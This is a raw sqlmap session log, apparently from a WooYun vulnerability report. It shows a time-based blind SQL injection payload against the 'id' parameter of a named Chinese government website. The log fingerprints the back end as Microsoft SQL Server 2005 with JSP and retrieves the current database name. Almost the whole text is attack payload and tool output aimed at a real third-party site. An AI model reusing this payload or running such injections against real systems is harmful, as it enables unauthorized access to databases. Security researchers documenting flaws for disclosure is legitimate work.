 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=30' WAITFOR DELAY '0:0:5'--&subjectid=null
---
[12:16:58] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[12:16:58] [INFO] fetching current database
[12:16:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://www.cakjj.gov.cn/feifa.html'. Do you want t
o follow? [Y/n]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:17:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
A
current database:    'A'
[12:17:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cakjj.gov.cn'
[*] shutting down at 12:17:10
www.wooyun.org
D:\Python27\sqlmap>